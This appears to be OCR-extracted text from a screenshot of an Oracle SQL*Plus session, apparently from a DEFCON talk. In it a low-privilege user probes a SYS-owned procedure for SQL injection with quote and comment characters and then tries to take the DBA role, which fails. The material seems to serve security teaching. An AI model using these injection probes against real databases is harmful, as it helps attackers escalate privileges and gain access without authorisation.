 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
SQL> connect defcon/password
Connected.
SQL> select * from session_privs;
PRIVILEGE
----------------------------------------
CREATE SESSION
SQL> select dbms_xmlquery.newcontext('select * from dual') from dual;
DBMS_XMLQUERY.NEWCONTEXT('SELECT*FROMDUAL')
-------------------------------------------
0
SQL> exec sys.vulnproc('foo');
PL/SQL procedure successfully completed.
SQL> exec sys.vulnproc('fo''o');
BEGIN sys.vulnproc('fo''o'); END;
*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.VULNPROC", line 5
ORA-06512: at line 1
SQL> exec sys.vulnproc('fo''--o');
PL/SQL procedure successfully completed.
SQL> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
SOK
DEFCON